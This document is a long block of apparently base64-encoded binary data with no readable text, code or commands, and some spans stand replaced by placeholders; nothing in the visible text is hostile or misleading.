GtR1lvRO52EOQxhHNgi+nW0WHMgGh9s2TmUqcprqrd7+9U4Ga9lw8KaagQysAAmWBMQnStzVTUIDrGJVx1k/uR4YpwcaqXBlJVBZjGLg+BQ7xsIK7orXlvYqBUUgMm42hD7X5a0L8etYx4gp5RFkwAGRbeYzXVZZLuesmgRUwJnFbNmegU8B4KSOmg1yEA4gLScTiXPQ5/zpx4hj1kY/+qz3fGdq+7kf7zD6OJA+dXHAo9r+MAOBGjFtP0Nd6lFHOp/7cQ+kS/3rVDe72WetdrAn3ep/1oMBYDBtGSY96VInhzn0vne+953v5Gi7l6ZOKGmX5SzZbfVHTCCPafMD8Ghvuz2u/QLy7vq8U+w1RLwAbHHsQx/EBvaxkc0kl5L+YBlmJ4fVS/[base64]/g0x6M6qhs0awvBxxvBsCM0edCAnLgEEzSHFBQHciA0eJDBG8TBEbwHQpuCAXgDQpO1HBTCIdRBQgMEtOiUTkm8Vvi0GMzBc/i08Woiy/Mo9Gr+P78otnrYh3cotkFQHAlgEvyqgWVAOnKQPBNEQxPsB3tAjcS4o1EoAkzxI8HSPde4MHERJAlLsHPDlt1JqgbjjXdLvg7YMMxLgAwwgymQgqwCBE/Yt2e4PuZRsRXjPlHyvvMwOFr4hDtYhFQoP/NLJR1rAyCQpR8rkAMxkonRDV2Sv/lbixkQBVuIH/0DGS7YjAxYABLBMhiJEZVTkRaxkQN8uRhRQBCYwBU5sx1JIJYBpyDDAIJ4kAmyQinyKDXpwJsAwURDwRSsmzT8NLLDQXP4NENzgGz8tHaQwXYgNCckwnY0OnwgtDcwAEEgNKhzx3u8QXj8M7zxgXDwx3/+BMiADIdPC0IcLME/kweBVEiAFITzIhBdgwg5uAVXuIVy4Id6aC+KdATFcQAwdAiIAAOpo5V20Edv9EZ9gAd3SIx2eMMi0JT5w71D8g0F470Gw50Fu8OKQYFATAGYIsQOkw4HWK4oyIEoGIM7mL5986rlSbFJhB60Mo+ojDFooIVKwINO/MSGy7FKCAQ78AEfUxOKO5D3yxZWpI35yy5HaDJZDAUu6AL+I4EMoACUcxEtG8AV4awB0p9h7EUNYAEQSMYCqAANmKa9hMAKUIAGUBed27me40gqdADVMgALokdtzMEdNMl1zMF6+LQccADGs7YbFMc/Y0d8FEJ+iEf+A2BC0jTN1pw6aovDMchMNOSHs7vBM5zNNLwEyJyiBkiBiaRIfLiHZHAFinQFJfm5i2ipvegDcZiGkUTN3LQ2APuMwygMQyABieKbvDEkmYwdQMIWI6uN4Vsw2dnJ3UiByvhJxZQibsqAJDDKEasEVcikE+MksnKxUDqPUQoP8TCGVLBKrCw/rayETwCEMbiBhvEsnCA9i8u42dEWaXkoVruSFMCECskQR4iykdmMFZhLZuKZZ/[base64]/5xV8MwAUARpjTnwUAARatAMCsgAgAARAgzAIIM7zkmR5ZAGdMRWn00Y6yRm6azCllTaP+o5URfDs2rYd+HcHnLIdxbIVWMMcynTpa6VfO7DOXaImzE9iog1iWGM06Cwdu+jQhtBXj8tiPZQx7QLqJRbqC/bPrEoGti1ORzcGDjFNC80zLA8MGYILDsoVk0Idk8BhkCAUOqFPEkcZMGIfGwQVyKBU2xQd6mCkuIQHTMi1JpdS8eZAGycltUQ7xtMOq7VTZQZIi2YAcHZ7H+j8NyIKrpM+FWx5/w8+wcjHw889TaAOFgyuurDFc1VVUWIQ2QIKUwdc0OUUMYAtiRQ4qkNYNQTxJ/QjTkhDFijJp5aMZqFYrIxECUDkUIdG7VLkCJCAeOQC/FAJ1BYECMMZ0Jcz+MPNWHumZxCS9VPzax6zXrrkJfa2zd3jO2nXO53TOf43Tcqhdhu1dMMrMgMXd26WVkgxe4sXd57zY2bwETUu037Vd5PXdfv1d6YVe6p2G5W0Fs1hNMnW83kVepEPSl/2zFzCvh5gSDggFj7GFc9BZ9vXZ5OxIxBFUzWuVyKCVcxgLNl3DpW0HQ+AAi3BaxJ3UwHVFoNJa5dDUc0vgre3DnlQIhgjbhmGmDIiCVD2lWcVEsgIrgYNKY/[base64]/[base64]/[base64]/[base64]/l6YApOgEeKmhiUzw8Ygm2eiPOnNru4eg8InrfnToNUONt5VPc3SQhtM9h14o7Ic4Foc6o+7fxWnyhfmYv4eOX27dbYT7Ki9di0z2du+O4YKLCFbTqsIm2bUZgBXJEId6kgk2/Ty8Owx34AUnCHCMKPePcHVYz65bHutc5/qe5HVi/vUEKLPl8oExqFtPRPZPesq2XY8ZQyVQqARQsARPTPEcs1UhuPDF9kgi8XZ1Fnd3JvB55vGO0Ih0j1Qv8JhBiHfIMnIbYZF7758QeIEQ2PdtlSYQcGINeO0s+Ev+wLzt2E6CMRgDJFjoFJkmdrV3n2kpDhAanwXWWXLGo/Goi8/[base64]/fErbfp0aXLTVuNaPa31anuoZ/cbbdvfO9euccHWjeveZ3iwea8m589e797TzPk7x7r3udDhPIMu51v36927WxPHrtw79ufTgNvuN/[base64]/DWy1v+Pfr6AwJlkRW7GQf/[base64]//+vLy7+9PPOL7D89k7vpdj8LCTKbiHwwJigkFlNr2+YMYKEpEMLuzj8g599V1IWj3toCwO/h9W0wcNL/v/Mt5ahIFEMUVFN4tRzmjEs54xsIE8ElqRZJACEiQJA05i0gQyCKWmjSERgAjElRiypS5JBBzFmEQd6nCIQ9RhDZOIxApjuEKxrekkKZGTENbGtsgUSDFw4wkRgsKEJeggBStyygDtljcJ/[base64]/[base64]/BbBAGHFHMYo4DH8rUhz6W+bHT4AOa4nBN/jIBhmuWNJt246aiUnSscI5Tgec8ZzqDpIPh6iBHOFmMBd0Jz3gShp72DAR0Qzi1h3Dpavs0BjF88YtRGMIQa/iuG/[base64]/f3QAB1wx2luYA7V+Ri0zS3OPd4wjPOJYBhho0F//+k+kM64ZUhYTThn1dka/[base64]/1ohQMuUfF4VcMaJr8Xx/oBSpOzvOUuf7k18OHjN6SI4hfKHu6qIWQi+07mF2qEfvaTOjd7z7K2wKxmr6ogolt1MkTY8y3OgVp8UB3QH9tHyZ7Tm0IoWm/Zdpk2VTSz3CYFuZOG0TgvDcFND/dGbuf+QI3cDmoMLElJ8Dz1qeV5gygkAiQqySfV9ukl7JLJ1ry4dSy6u9A1kO2GeEiCApCtQwPsBwE10SO0fcIDGVzbmyNFFLazaaLQY+AGlMuCECpQgQOMexFJEAKID1AA1pdRCgiGgQbYoubdA7WMZYQuPj8h/EBEwYwVmP2ISQxwBWhGjzZi8WcVBOMZ+28FGne4KqN8IVsORORCPl647OFxC4GfW9q/shkc8I2RYz/[base64]/qQWlEETzNUYKdECyaMZWHZxNzBgBFQUSlIZ53EMyZGImSosmtk8nuk8neiInaiIpmsNpXALlIYAZCIIghMNpvAMpfiI+zMY5VIMt3mI1vAMsxiL7JMM5nAPM1YMl8oMeJECVoQY8xKIn9uIniiL++5QDP7jSMvLGJn6iNSbDbAhBUrjiaYQZM14j/[base64]/zww2ieJjychjHUhDpOhmclgADaAgcszB/[base64]/[base64]/[base64]/eeBwhIHOUpwGnsw2BCI2osIynWg/[base64]/LZq3IuXLpK4pzMIwDMMixG4dRkAFJAEefIIqHNUYwF5Y8K5WaIAPeNAdfBC+qgIrrALyGhXoROW/boVhFIZhVFFiTu+vTEDCHqBiZm9MUIYG0KQmN8L4zsZlEibRdjI/bDJNvqagDeYEn0Y9BCYu4BVqloZgOinTKkGSmkaW7q8/lsYnB2Y1mCYvlkOe8sP8XUCdstb+kspyadwAxMLmabbyaQjB1TJdHCBDF2iwoMrjfoiAZQFIKJhiLUYtCC/nLThCVeRH2Z7IgWQTGXtr6P5PUqDY5+oXb/nwCtrt3QbxRf7Qp7FYA2xQAtydfF6RfRau4kqNSTxU4jox41IxmEQuLVhCnFiutGKuS5TOblYGn3juJPLX15VU6RYKD62AJMhCMGyDM6yCGaR0DtzFGCyCKgyDKqjlHObAWQxOBMQAC6yaB3nCKrCCT6+CStjx67GAqQ3OIh/G4BCAnUDGTNyEjXAkg0CGJTMsfzSAEPDDMmG1aaxWVms1V/MDzRJmOK4WVmc1M13d1ZVGWpf1Kgsm/Gb+tS9rYjnsQ1sHpjV8jDIE5m2idVp/TNISpjHxslY7ZmDHpjGdw1rvAxBAbFfndTIUNi/yrDItAlKUgVpHKi9CdiYmU2lUAiUTCwZQs/[base64]/g51Lg5yGyRt/hdn1Y11Lh04gI8oPg3tKaJqxaNO/ktiLBqTTlSdEA8qFaTB3aL4/gyxcNuEssedIH3lDbTdcHRBcjDhLMtdEEKVG0f0XZt2/[base64]/[base64]/JukfPfJ7UgBoIwzYAAyecZSPUQkk4QzFEQzcUgzM4Qy0EOyvMaCJkgeIjARBggQedwt9HQzTUwiKUAYXbkxu1wVfexbxByeD0rkV1OLkzIgyjO1VzsLCAQmpFaqRaHeuflgRyPLyv/jJJoO3HforTfsqG+b2nVpBLpzWkFu9LJzyk1pVDnTLQfooPP9RNksnV+MWvfj4ovJNXQz7UvjJVQmteQCWcOPMDPPY3Qtj5AOyrL7z7uzKlwku8TtKZvMiLD5x/MMQwwQUAYMIgyJ7jP8Xkv9y/[base64]/Bh7+VrHv57vesW7cnTnx78OWqJ3NfL7777/aqw7OfPr3+vezy7QswPPr4s0fAavDhTx88BoqCv3cE/A4X9KwDJwO87krQunIivKUa/ibQ6izoWCrLxBNRRJEJW2zBxEUXWbSFiQtSrFGwG3HMUce/[base64]/706/C7c/QJt9tbcKnunmrb03DdW7T9Dtr0ztk2W3irnVefe5TB1z4CrbvHBIFMACe9e3ARr1ts3+EvieEwvACQ9OphV+HvANanDBH3KrHGj0/[base64]/dleo0rM6c4Y3fHR59rBHemuqUIT6Z9JIRHp7kN/y9eeKLPx55fezBJfzvk/nWOmkG/oT76L//ffr0FhkML4FWGF+fasDn1pyDg4WAs6DsYxjYw8hiJCOPEfBEK3OgA/[base64]/SPk530JC4yGUr+9U8Z1jCHPfCRveDVAx/RIx6CMlm94JkjlJkcpSeHp4xQnkOVnMQFKkPZjTbU8hy+BCYmpVEBiN1lIA14RiiX179k1BIEwkFAsBh4Ig6EIoG2MFk2U/ZAcW6RR4GpS8xkVsEfEclmDxHBBinCM595REoi7EhbUhAlEmTgaFVqQJ9auEKX3ARqWWhDIFYRpk9BhRirQAX+KiqBimKAw4c/bKMzkNCnBSCNAi5MAFgG0EQFrC6kwioI7BqikERJ8G5762I5zTk7CRSBCDIggSeEYcZidOM0aUSc4txomcqYJnGsUmMtAlGVzSVhDGUAnSBzQMjS1QmRiURdsNRyAUc+ki45QhESQvkOXI6VrNyCZS1vubtkKKMc56hHPsIqPFBGk3jnCKUr5VdLTMqyrL47K10/eUy9atJ8/bNrKB+2TAmohYLDzKTuOLm9TKpiLyRlTjZXlEAmLBCcJhrnZ10myeT0pYvMVKdALljBm71zgx0sST3pCVuQCKotJNznBDBAAQyopG1XUsAEVri2CVQgAxUAQhv+diKmG6aCGA0tilMmWlF1pMMZqAAESygwAe1uV7sj9S1JWScstQxpAwu5IksxNLuY/uWli9JLA4hQUw6oIaeq4MZOI3O4xC3uMkGtY1Hv2KpV4KEMSg1NG7KQhChMQQkv0MCWqIrI3/QmvHCrokcMJUnB/OlEeIBmX0HcP2sMFl7JqIY1ziFYvd7DHi12cYsBK1fBsvjFLb7HYIeHC1xU48TWKAdegzfiewD5d3wN3oQGi0kiS6+W9bPfYhkblwnc2JacPCs+7lEn8IZ3gB/[base64]/Cm8CpOizId1lw2hZliryEe58wKMc5Tb3udGdbnWvm93ohoe44f0Oe8Cb3vW2dz6KCb703Zvf4r6HOc7xDni0mN/[base64]/Vr571rXc9683BbnO8+/W177h5rFGPH5vnHOLefXnMYe/f47738EYCX5rFchbQG/fboX24V8Eckpe8LBwQc8tRBnPtb3HmNF+nzd2Jc9e+FiQ9n63c2iKDGuR5n/[base64]/gKwVXcAZE4hRisPByTTIUZ6huKBp20PGM4RkCARBMBQ+0cRvx4A6WLVZkw1eUkDeYMFieEHY8YgM4gApP70Qo4AvhEQu9QRU4Lh7t8R7xkd7uYQIQoLPKgAvLYNSWIw3Npg1BBg4RUrGyiA5Ryw7DT/x4pp5ky/[base64]/lCAk4kA4zt2FiURSXvDrqRwI4t8tjzRVe0DCKvRV2URnNUR3XUG8LtHpxhEcbABDYQzeZiDESzDJTmY6IDWdxoGBZhEe7AFX1gBUgChTqAM+1xFdoRnFJvC8+QNAfSNLvMIJVDNbePNedQnWIGNm8uD9+iZ8xvzthCUH4uN4dGKjuAI3/[base64]/JTAg+tmQtVuTItExFRNTStbMMVl7V1MzYtE0RYs12EfwaQk7fInaOo+dkayMAMRD+BbEQR6JPfdPP3G4rFAAEZCUJUjUQ2kAIA2EMbkAIPIA5aaGHpMsYukFrf2gR2sAYnnMB1eEbFiHtgKA4vXHZlC08BXDrigIUJGdURuVVO0FWJeEPbBVX6WAOimBXta/vqIArhdWmEmEbYtBAadBTbgiOnDUyoLUYKqEbaRQPrjUQKjZbo4AFUCeRvJU3AODznNB14mYdq8hZLktdUwRi9MIumKNlrAleTxOcpKMg6u5lYda9rqjUUMI3xzA1rWmBUNeaEBaFUsLmdutJF+UCZHfUcIRZeLd3NS5lhANmUzZ1VfdEmAN3r/d6p292wYl7Y9bM7g4vyhedfiRm7KL+IeHUIXR2Tj2IDz/[base64]/EE/ZggQ2KEr29zeVaE/[base64]/mkt5ANmTSVA10FkoCCRdRE7SDBOJIZ2iz+CLJlbSRlM1mcZnYhO/lmd9Eh8FBOCQUjTPnn6re2ciboUEh422YrEkADFCwKpKAMELgMKsEoMPdMFgGBIxYQ1uAUiFnSfAiCeUjSFlBSvRY6i+FsWXGGxtrqgEIooGIVQOFMWFWHSCU9U5hWubmF+3YOYlgwFhpHGiAFiGAGMIAICPcYmwAGC/SGKCMa3vmGhgEQVKG/VqGs7wA2qNUtgTBg9UgDpriqQFegRVcBUqIOTTekERlFuKx6a1qNF+W8ECAuYheNWSehG3qNbQeM0/QvtJijQ3p1Y2qBZJeimXuLN4CQ+yI52vWPg1eQfRemHVmmuRcNhxtluAyn3y7+qHm6e5soOMx0otHieodaGIs6i+5uIJB6IRxiZ/LQfX3W5+70TlW5IoaGBFCoLCrpbLS6qbwal/MID7auEj7YKMD2DkjYE5hiraULHMRWAeMaHOaaE4sBFrPADvCAMX6CFnwCKIKir0Hhr6mZhAc7EGSVVvc2Dbx5DuYADTDgRsB7MHiACWYgOkbAGHFYBmxAGHhYLDfbNIiKca3RVFQBFaRiiY0zny0XD/61DfwZtl3bK6yNdV5ifWGnlc1YeylZ1JaFdlumfAUIWbxNgMJLRE7Eo/OY5TDZYF3NLmpXFzu6knj8tvFcd0t6kE+6IOoiLtY3Ni+AeGs3+Q7cRDz+ZiDvnHsr2aZZ9sxZ1kQgOb27l098ur3LLJLjWxg1Wi5mlgHiIiHuG/z0e78JxQ/prEnubKqJxooMnCZM5H9l2avD80xIWBuhAhU+IayJAsLHIKwtHBXUupjLVhqki2wpuKLSQVLresTbYBGsLtiCTcVxKG7/WhVgfEplHBvZU2+52cYTG5x53I35AgNqOCVCbwYClBBnIck/5fDw/fCcgRVIxTNgcYZw9LSxvEapIgqk2Ipd+7UFOqdRjVg6YAy/FNOx6badtETyQiDaOHYvWUSgDGTqOEUm3RdFa885upAZWyvSoo/zlS4Iort7N6m3zbQeIi6cI+NI5OM/JuT+E3n67IS8z1vi5dyOOV2S2WbnGTmMOT2+lUXjBQMYW8q0Vp28jqQicM6dfFbW0U+Vg47Au9vAh7M4tXGsKwEUtg6X84AWUkHYGQMojCIPKqEYVuEUhsGacVKCJfXZpwsdvmHv955NUqENDg2EaQEaCH/bx4TFRzjccVlCZ9XccdWbExsNNoCxe5wHuoADLtoBSKArg64T1jmz/yvf8b0YauETkngMRhJVqdVU/HUNiJAFpri1q8orQlfUZHtXiYMtmvu2VVbOQyqbLFp9H9p5A0Omi9uLvzumfJE44rijUUQJ3iD6pX/6qb/6rd/6SQ/RJcAhDsLND/z6wT/8xX/+/N8gB857ZS1rgPoxvXObNEXK0z+9pxeA/Ok//[base64]/esXQYMuRBw44MuBh+IiNWwIG7ZtGzebxaJFs2nZsrTN0i4PO3XqE6A2be7cWYs6keo2UsYkUQAAQIDZtGvHpj0gd4L+BA0QSMDAoQMGw7sROPA7AHnu5H53O38O3UGDBhimX0DAQAIDBoB9I0jAoK+B3AagRzfswDx0voH5YmfQIIHh6dOro0cvAYQ8f/z7+/8PYID/[base64]/qhjKESObrX3b0v83VgzUD++OOC1BXJMwYDGWQQBwo1OVCUJExEQhF+IPIHJ7M8po2sp/wayCRpmWX+FkphtWQmV6lUssgnd6D0CSqpwIk2OH5+0w0xvhBjDFF79uknoIOCg7dXqtzxyUq0GLNoozU9qpKkZqGlFluYIqJGXJ1+igYVNo7KQBc8HGZzA6y6WoQawzwmma2UsfLJKs44sw0xwgBDSiSbSMLJWsMau1prWbAgwG3QOjvb7rptaIACghHZgb/3pbrtcjeSh0B7z0lXoL/l9tj8Xwg4GB63AgzwnXoQvmsY8uK9B1960tFnn7/T+YjAGyy/L2AOzrkPf/[base64]/73uBcyzGyljK8n3kqUD/ZtkyAeboZgUkoM521rMFHamBKdAI0QQCpRogohkWzIY2tBGZbnTDG9TUla66gSv+mczkhNysRFqs1oZPgIYlMMQKnMDxjXXsxIenU5s6dOgnPvXQh+CAigg/oYpELYorg1viNlGywieqJlN/aBynPIWGhMoAizJjgAi6kAKb1SwxVSrCLJ4pDGiicXSniIQhmtADIGQhC2IQQxNOagU61rGOUmjDGKKQhAUwq1m8+2MABkCAAUzLL8JbwHQQWbx4HaZ6jXSk8voSrlPya6jm6gtfsnOg5rULO/+CVyflZR700IuofsmX8c5HpEky9akW+o896oHWtKo1rfxgJcWcY4b/4GOtar3HwM5K17TaFZd85c8xuGVLAM01r3S1x/[base64]/SXKA+CLfXnZzI6pOMlz/wmpxJJqAc1lvO0JFYPTQE54CTuCW/[base64]/UA8oobgc/7o3vfOt73/ruR5K/Fa4X/Of+HVCWsn/4je920BseCOeHvwPUD3pLfOIUn3GN+aMh8oynAhfjz7wn/o76LcDKL8PyL7c8JCMJ8wKTJcHQBkKEUpQZG86kFZo5s2Y271kr/KyJTVrild6+OStNSQeggp7nesJW0Dw0em6lgZU/y0QVRCSnooRLOElFGnGTVq7jHoeXhOpg0zqCwwZehoGKXjQy20X1GXFFGdaN4hCGEIMh+hCGJiTsBkIQCWnimwQQAPu+wpZNsQtwbN0cm4vyoUBHCByY5gAm2upukJYVzK8DBUmiId7LdIiKL3FXVV7NQ7dvPu0basNnqYZpt2FSSb6ylrjitKf4xf1xicmnR/b+/rgxjvEBIIXXvuL1EJDvh4/[base64]/Rl81FS34hXgF4IPkcWwKYD4N4GwYEG3i0V9/QXmLdSDoAX7U4SDd1iOphCDrgyMcdh9fRS/UVjPpUi7bNklfBT32sUjbRj/9wQ8KNw7+ODYOa0gOa+iGUAaHM9aGJ7Z8b5AbIqMBJqABZ+gP9lCHKoZ9/hGHbyiHbPh7AnIPdDhxhYiIKAaHjhiH+pAxO+UXTMYf/aCGkThje9UffugPErd8elB62zdAOfN99JFyCyJ+DQQlDrEBIgAJvcBMNLdZ3IBmnkVb3/B+76dzucVmsKVnW3F/RceL6cBnlOFnTOGLzBiAArgTu2JPZbESLPE3jeZoTNSAiAOBbaBcy0VFYYcGXRAeAsQAOsADDFIzF9CBRMAJ2kUr20WCuHIZz6AKnjAJKlhSTtADPhCDM0iDvYaDOaiDvLMABXCQBaAbCXBsQ8UbE/BsSdgegIH+YN+xLrvBAE6oPtURPeqoHZoHVdRzPqDHFxoZPiSJbuITVVIoemI1hv5SjosFimnYhjVpkzeJkzmpkzcJfP2RA7lxDBMCDzr5cP2xDzuJlEk5iP9RD0nplE/plEsZAkHYXxvTH0OZlLfnD4KAADB2DjupY/0RDqZYcqiYilCoQF3WcrD4BbSYfpzVWd5AT/gXgL/IFOjUjHcJOLwYKIDidIwyWudkl89Yl/[base64]/[base64]/6GQ0Scg7pCT5iBY5iCpkzqp7bCT5ECpmQqpAgIPmuqplGqpSNkOn0qqIdcf8rCfGgBjNJmUbZUxfqEE/nGUO7mUSmCnpkhdDrqcbYoBrjihaeCWGIqL62cP6OSMfZkUhAmiL/qMfFmiy1qXhxZ/[base64]/KQG/05IT7Ls+NgqjFiDjtLszW5qXxVnkDrtMvHMa2wn1bJH+9AtVSrlYjFU//xhjZbs2UrDqN4q1ZWQA6qirzqq1BSBBaaWTV3RhtarM/[base64]/i7PkMJ8xAg/ee7NR6w/h8AZvwHv9oG/ey3D49nD8gA/zS7/zSw7k+w71W7+uaj/3S77i0JMnIwhBaLQF+r82i6D+cQmCwMCC0HFN673mS2UFJkCYObzUJacZPCRAM6Ek4AfBSrcbyqEvCoBz0rfh4LeH65d/C625BaLGAAWgcGgsynTXepfWBBXahBO4soAqsaNO1KPH4o3nCqR2gWlowAMW27k1cgEcQAQ64AfYcIu1gk2kibqU8QxTahb+mkcBiQQs0EeyS3j+tGu7BaCbEaCQDcuQ1FmmJEABFMuuS5yZxRuLA5FyHTuF4UHB+1KKzvtpaUq905sj1+uEDAIYM+m/3ksO/[base64]/[base64]/OkR0P5KYefTPYUYoDVGC5MTmX1EXVK9nJGUnwwiDlyKgFeg7TTd3VfQ5VfSE17ciQDCD9gLPwML4/69M9ybNCfcABEg4wFt6W3B+V/L9C2x9BrbOdHA6t0ApTWcD8wdQ/[base64]/PC/[base64]/ubFAAwCCLRZVjm6pEdaG4fH8v+7cyRpkbFSN0h5y+93MwdLuARkoRKIfgA3hmv8RvP8RxvDtMgDtMg8iBP8iIvDu+g8dhtDyM/DfvQDiYP8+bAtSSfifpLvx9P8iFv8u1g8/M70/zxArFqwCNvsyAf8qX8DjnP8kW/tCuv9Dc7DUt7vvsp9P0x1URv8iEvDu1g3V3v9dP98jmv9dOQqAnavN/G1Vk4HRSA4Kqu4A4+ERrx6rx8fmh9ZsE8wsZImBuuwnz94X3LJ4EPgN8ACMFu1w/wAIsAQ3jp1sua7KJVDIAt2JBLXCT0CdQemavB2OeK7dkujnpM50/1rooxCNfwTHDpDeVuE/TMXSQULMcSm+3+LuUgEMaya19WXru0QUisXWzElniD5NAKwPa3bRgTnYQDbx7sannTOR0vPT5u7rwI5rwNHxi3jHqAXD12HiQMwL3kyfLfD/7hL/7jD/5S7x9JL/KJOg7hfw44T/YXUg7j7+cXkgE54B/4QP6l7P7iX3z8EfbiDxD8/[base64]/Hn0CRB8ltC+vcnvnBEY6KgRu4H79xnMH0Af//[base64]/7yZJLBCjsMkMQWs2MMyNRIQ7LJLMMMjQs2M7Cjz0IjgocuXKkGTaJYa60YVoa5S7ZPaksk09x2620CA44jbjgBjAuOOWSxew46ApClroDrqjNSpQbKQ4m88tLTViQGHGzPgQbiS5C+A+/7Tz/7/MOuPwTau6A9cg88MEEFFzSvwfZusMQSQfr1N8JxmhT4QiA3DNghc/ChCJ+Dp3HHnIExdGehYxKIYCEhKyKHoAv+L/JHyYrsWagVIxVoZaEOI1Y5ohoJCsfUkUKScqQqT1IJy5W2dEmmLjEAswoyr7nmp6CGKsobadY8Simu6FRHTqejrhMrp5syxoUP+jTLgx/GOIUWY6AxhumtDv0GHGMejQ2vvCBVhTZPAKmUMMQyZYxTyEAN9TLMSpXPMwZCo0K0WG55JRvUhpJ11lplwxUww3Zto1fefJPguWKHBQDZ4IBTtuTpnCWggAMUcM7IBcQjL4EGJsDWXvSyTW+9bmsnad76FFz33P4KxK8+AB30ez55o6z3vPY+e3c/[base64]/XzSA7wywn78J6F3+yd286MU/[base64]/EyonRcE0Uc0WbyFVxNz7IwIAqcNEtLqAABylARxdARjKCgAUseMFIQVCB0i1HANhRzgAOEIEDoPEgXLyZAuiIAUjGjpfnQRUfHUBJzYzrkOXqz7kKeSBExms98GIkuRAUyDxKwI/v4s8AQqKEhXzSRfD+4GpX7SeRc3SVqyCjiDU6KcqH9ANiEhHHK9F6S4eIrJb+YF9F+uGPeliIR/44R4XkOteB9AMfgyVsYQ17WMQmFh+snIiGCAKlmfnyl8BMiQCJ6RIMsORKyMzJAokGTaMdLWkQ/IpVnianambTglSDyjegMYQW9Omb4fxBFiZxChiWkFBMO2FTkII2aCwqNqc4hSpuBbd5JqKedbvNDvO2zy/wLQV/6xYRqMCEgVahJ9koxy1sIQomrgYc0pBVQ6M4m8AAQqK8IcGAMqABjF4UpGXUwEhZIIQkJEEI+y0pfBdQHeoogDkKKEAELABT1LUOJQrwGU7zKJIHT4mP3Wr+0B6Fuh5BDlI/mlnPqWjnO+KF+KlOzaNHHLA8QYYEQgN5q0Nw4eJp4IKWE3rxQ3BR47tm0sUvvnGMcbFXCZWjx7Gsq41/bA8e4+IegGVykyXEDyhHWcruI+tEcHGOwE55yk7mcpcl1A8tRznH44OdZCf7v5QMM0sE3OxNxNSM7WoDKKAlylBG+9vStkXPrFXtasEBDTdkDbbhdMET1DCJVRCDLyU0Bjp7m6jxhk24b/PEJ1QRz1wtIhB/+AMgcIiY29yNhz78YXQxIwPqcuC6AuWET7ahDWXcIhSx4EY0lFZeWp33cYa5Q6+wSAIRXMAEJqCvBkRqX/u+AL/5zW/[base64]/ToVYPkDoJ2RhDbjlyzNSwWhHD10pR5GGpOtyl1N4otJvy/SmO71cu4k6b6QOwxxMjQYeyGc/1l1VEVrtzGeaw7uh4EQxonGUxRUjNrr+BET+e60bLNIgBRdYAQgcL1IhIEG/++XNC5jNbGe/4AXQPuN/DxId0rmRdNq26UmwVEAMvI5349aWgiaMbnnlLqn/of0ea4cq26s7XcAraiBZLxJFXmBeIjnGQoQ88hv/lSDI31iELo58x0aoHwJ/x/QbXnKC1AP5299+8xeiD3uEX/zjJz/5x8F9c5Rf/epXJT/W/374x3/[base64]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